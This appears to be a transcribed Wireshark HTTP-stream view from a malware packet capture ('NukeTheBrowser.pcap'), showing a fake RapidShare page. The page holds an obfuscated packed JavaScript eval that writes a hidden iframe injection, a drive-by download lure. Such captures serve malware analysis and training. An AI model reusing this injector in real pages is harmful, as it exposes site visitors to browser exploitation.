 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · NukeTheBrowser.pcap
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1508
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>RapidShare: 1-Click Webhosting</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<link rel="stylesheet" type="text/css" href="images/sslstyles.css">
<style media="screen" type="text/css">#comodoTL {display:none;}</style></head><body>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.r
eplace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.repl
ace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('q.r(s("%h%0%6%d%e%7%1%8%9%d%3%4%a%5%2%2%i%j%b%b%9%i%c%k%0%2%7%1%l%3%k%7%l%3%m%b%t%
3%c%0%3%u%4%v%6%1%f%w%e%x%f%y%6%a%z%0%g%2%5%4%n%8%5%1%0%A%5%2%4%n%8%9%2%o%c%1%4%a%B%0%9%0%f%0%c%0%2%o%j%8%5%0%g%g%1%m%a%p%h%b%0%6%d%e%7%
1%p%C"));',39,39,'69|65|74|63|3D|68|66|6D|20|73|22|2F|6C|72|61|62|64|3C|70|3A|6F|2E|6E|31|79|3E|document|write|unescape|3F|6B|33|35|36|3
2|77|67|76|0A'.split('|'),0,{}));
</script>
<div id="wrapper">
<div id="header">
<img src="./images/rslogo.jpg">
</div>
<ul class="dropdown" id="mainmenu">
<li><a href="/">Home</a></li>
<li><a href="./en/news.html">News</a></li>
<li><a href="#">Premium zone</a>